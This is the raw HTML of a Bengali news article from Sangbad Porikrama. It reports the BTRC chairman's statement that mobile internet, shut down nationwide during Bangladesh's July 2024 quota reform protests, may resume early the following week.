

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangbadporikrama.com/info-tech/news/2788
body_size: 10258
content:
<!doctype html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট</title>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5657392888163971" crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCD69TL1QY"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-XCD69TL1QY");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-303021326-1"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-303021326-1");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-NDGXJQ2V");</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="google-adsense-account" content="ca-pub-5657392888163971">

<meta name="description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে">
<meta name="keywords" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে">

<meta http-equiv="refresh" content="600">
<meta name="author" content="Sangbad Porikrama">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@emm.com">
<meta name="copyright" content="Copyright (c) 2025. All Rights &reg; Reserved by https://www.sangbadporikrama.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="790979205942530">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta property="og:title" content="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট">
<meta property="og:description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে">
<meta property="og:url" content="https://www.sangbadporikrama.com/info-tech/news/2788">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta name="twitter:title" content="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট">
<meta name="twitter:description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে">
<meta name="twitter:image" content="https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg">

<link rel="image_src" href="https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg">
<link rel="canonical" href="https://www.sangbadporikrama.com/info-tech/news/2788">

<link type="image/x-icon" rel="shortcut icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/SolaimanLipi.css"><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/eMythMakers.css?19 December, 2025 04:23:19"><script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.sangbadporikrama.com/info-tech/news/2788",
	"articleBody" : "বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে",
	"articleSection" : "বিজ্ঞান ও প্রযুক্তি",
	"keywords" : "ইন্টারনেট",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট",
		"@id":"https://www.sangbadporikrama.com/info-tech/news/2788"
	},
	"headline": "আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg",
		"height": 800,
		"width": 450
	},
	"datePublished": "১৬:৪৮, ২৬ জুলাই ২০২৪",
	"dateModified": "১৬:৪৯, ২৬ জুলাই ২০২৪",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক :"
	},
	"publisher":{
		"@type": "Organization",
		"name": "সংবাদ পরিক্রমা || Sangbad Porikrama",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.sangbadporikrama.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।\r\n\r\nশুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.sangbadporikrama.com/",
	"logo": "https://www.sangbadporikrama.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "news@emm.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"",
		"",
		""
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg",
	"height": 800,
	"width": 450
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"name":"Home",
				"@id":"https://www.sangbadporikrama.com/"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"name":"বিজ্ঞান ও প্রযুক্তি",
				"@id":"https://www.sangbadporikrama.com/info-tech"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট",
				"@id": "https://www.sangbadporikrama.com/info-tech/news/2788"
			}
		}
	]
}
</script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDGXJQ2V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<script async src="https://cse.google.com/cse.js?cx=40f5849febebb4335"></script>
<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-8">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"> <i class="fa fa-calendar" aria-hidden="true"></i><span> শুক্রবার					১৯ ডিসেম্বর ২০২৫, ৪&nbsp;পৌষ&nbsp;১৪৩২</span>
				</p>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12  d-flex justify-content-start align-items-center">
			<div class="sub-news ">
				<ul class="d-flex ">
					<li><a href="https://www.sangbadporikrama.com/archives/"> <i class="fas fa-archive"></i> আর্কাইভ</a></li>
					<li><a href="https://www.sangbadporikrama.com/multimedia/"> <i class="fas fa-video"></i> ভিডিও</a></li>
					<div class="menu-search">
						<li><a class="nav-link-search gcse-search" href=""><i class="fas fa-search search-icon"></i></a></li>
					</div>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12">
			<div class="SocialIcon d-flex justify-content-end">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"><i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"><i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"><i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>
<div class="container MobileHide">
<div class="DLogoArea">
	<div class="row">
		<div class="col-md-4">
			<div class="DLogo d-flex justify-content-start">
				<a href="https://www.sangbadporikrama.com/">
					<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
		<div class="col-md-8">
			<div class="d-flex justify-content-end">
				<a href="#">
					<img src="https://www.sangbadporikrama.com//media/Advertisement/Advertisement(300X250) (4).png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.sangbadporikrama.com/" class="StickyLogo" rel="home">
						<img src="https://www.sangbadporikrama.com/media/common/logo-white.png" title="সংবাদ পরিক্রমা || Sangbad Porikrama" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
					</a>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav m-auto">
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/entertainment">বিনোদন </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">আরও <i class="fa fa-angle-down"></i></a>
								<ul class="dropdown-menu" aria-labelledby="navbarDropdown" style="left: initial;right:12%;">
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/reliogion">সহিত্য ও ধর্ম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="search_block MobileSearchBox Hide">
						<div class="container">
							<div class="col-xl">
								<form name="frmSearch" action="">
									<div class="search_logo display-flex">
										<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
										<button><i class="fas fa-search"></i></button>
										<a href="" class="close-search"><i class="fas fa-times"></i></a>
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader2">
<div id="mobile-nav" class="MobileMenu MobileShow">
	<div class="row">
		<div class="col-3 d-flex align-items-center justify-content-start">
			<span onclick="myMenuBtnChng()" id="menu-button" class="menu-button fas fa-bars"></span>
		</div>
		<div class="col-6 d-flex align-items-center justify-content-center">
			<div class="mobLogo">
				<a href="https://www.sangbadporikrama.com/"><img src="https://www.sangbadporikrama.com/media/common/logo.png" class="img-fluid"></a>
			</div>
		</div>
		<div class="col-3 d-flex align-items-center justify-content-end">
			<div class="menu-search">
				<a class="nav-link-search" href="#">
					<i class="fas fa-search"></i>
				</a>
			</div>
		</div>
		<div class="col-12 d-flex align-items-center justify-content-center">
			<div class="scroll-nav">
				<a href="https://www.sangbadporikrama.com/national">জাতীয়</a>
				<a href="https://www.sangbadporikrama.com/country">সারাদেশ</a>
				<a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a>
				<a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a>
				<a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a>
				<a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a>
				<a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a>
				<a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a>
				<a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a>
				<a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a>
				<a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a>
				<a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a>
				<a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a>
				<a href="https://www.sangbadporikrama.com/opinion">মতামত</a>
				<a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a>
				<a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a>
				<a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a>
				<a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a>
				<a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a>
				<a href="https://www.sangbadporikrama.com/capital">রাজধানী</a>
				<a href="https://www.sangbadporikrama.com/photo">ছবি</a>
				<a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a>
				<a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a>
			</div>
		</div>
	</div>
	<ul>
		<li>
			<div class="MobileDateArea">
				<div class="SocialIcon ">
					<div class="icons d-flex">
						<a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a>
						<a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i> </a>
						<a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a>
						<a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a>
						<a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a>
						<a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a>
					</div>
				</div>
			</div>
		</li>
		<li><a href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
		<li><a href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
		<li><a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
		<li><a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
		<li> <a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
		<li class="parent">
			<a href="">আরও</a>
			<ul class="SubMenuM">
				<li><a href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
				<li><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
				<li><a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
				<li><a href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
				<li><a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a></li>
				<li><a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
				<li><a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
				<li><a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
				<li><a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
				<li><a href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
				<li><a href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
				<li><a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
				<li><a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
			</ul>
		</li>
	</ul>
</div>
<div class="search_block MobileSearchBox Hide">
	<div class="col-xl">
		<form name="frmSearch" action="">
			<div class="search_logo display-flex">
				<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
				<button><i class="fas fa-search"></i></button>
				<a href="" class="close-search"><i class="fas fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>
</header>
<main>
<div class="container mt-3">
<div class="row">
<div class="col-lg-10 offset-lg-2">
<div class="newsCatInfo">
		<div><h3><a href="https://www.sangbadporikrama.com/">প্রচ্ছদ</a> <i class="fas fa-caret-right"></i></h3></div>
		<div><h3><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a> </h3></div>
	</div>
</div>

<div class="col-lg-2">
	<div class="newsRelatedinfo">
		<div class="dateWriter">
							<p class="writter"><span></span> নিজস্ব প্রতিবেদক :</p>
						<p class="date">প্রকাশিত: ১৬:৪৮, ২৬ জুলাই ২০২৪</p>
		</div>
		<div class="socialShare">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/info-tech/news/2788" data-a2a-title="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
	</div>
</div>

<div class="col-lg-7">
	<div class="detailsNewsColDiv">
		<article>
			<h3></h3>
			<h1 class="heading">আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট</h1>
						<div class="mainImage" vtype="">
									<img src="https://www.sangbadporikrama.com/media/imgAll/2024July/Picsart_24-07-26_16-42-43-835-2407261048.jpg" alt="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট" title="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট" class="img-fluid img100">
					<div class="caption">সংগৃহীত</div>
							</div>

			<div class="detailsContent">
				<p><strong>বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী&nbsp; আন্দলোনকে কেন্দ্র করে সংস্কার উদ্ভূত পরিস্থিতির কারণে দেশজুড়ে এক সপ্তাহের বেশি সময় ধরে মোবাইল ইন্টারনেট বন্ধ রয়েছে। আগামী সপ্তাহে শুরুর দিকে মোবাইল ইন্টারনেট পরিষেবা চালু হতে পারে।</strong></p>

<p>শুক্রবার (২৬ জুলাই) কবে নাগাদ মোবাইল ইন্টারনেট চালু হতে পারে প্রশ্নে বাংলাদেশ টেলিযোগাযোগ নিয়ন্ত্রণ সংস্থার (বিটিআরসি) চেয়ারম্যান মহিউদ্দিন আহমেদ এ কথা বলেন।&nbsp;&nbsp;</p>

<p>তিনি বলেন, এখনো মোবাইল ইন্টারনেট চালুর বিষয়ে পরীক্ষা নিরীক্ষা চলছে।</p>

<p>যেসব সঞ্চালন লাইন এবং ডেটা সেন্টার রিপেয়ার করা হয়েছে, ইমপ্যাক্টটা কেমন পড়ছে এবং মোবাইল ইন্টারনেটে প্রেশার যেহেতু আরেকটু বেশি পড়বে, সেজন্য সবকিছু ঠিকঠাক থাকলে রবি-সোমবারে চালু করার পরিকল্পনা রয়েছে।</p>

<p>কোটা সংস্কার আন্দোলন ঘিরে মোবাইল ইন্টারনেট বন্ধ থাকায় ফেসবুক, মেসেঞ্জার, হোয়াটসঅ্যাপ, ইমোসহ অন্যান্য অ্যাপে প্রবেশ করা যাচ্ছে না।</p>

<p>১৭ জুলাই থেকে সারা দেশে মোবাইল ইন্টারনেট তথা ফোরজি প্রায় পুরোপুরি বন্ধ করে দেওয়া হয়। এর আগে মঙ্গলবার (১৬ জুলাই) সন্ধ্যায় আংশিকভাবে বিভিন্ন স্পটে মোবাইল ইন্টারনেট বন্ধ করে দেওয়া হয়।</p>

<p>এর পাঁচ দিন পর গত মঙ্গলবার রাত থেকে গুরুত্বের ভিত্তিতে সীমিত আকারে ব্রডব্যান্ড ইন্টারনেট চালু করা হয়।</p>			</div>
			<div class="initial">
						</div>
		</article>
		<div class="d-flex justify-content-center">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/info-tech/news/2788" data-a2a-title="আগামী সপ্তাহে চালু হতে পারে মোবাইল ইন্টারনেট">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
				<div class="tags">
			<p>সম্পর্কিত বিষয়:</p>
			<ul>
				<div class="RelatedTags">
					<ul class="list-inline">
														<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/internet"><i class="fa fa-tags" aria-hidden="true"></i>    ইন্টারনেট</a> </li>
												</ul>
				</div>
			</ul>
		</div>
			</div>
</div>

<div class="col-lg-3">
	<div class="sideCol">
		<div class="latestPopularNews">
			<p class="sectitle">সর্বশেষ</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/12570">
		<div class="row gx-3">
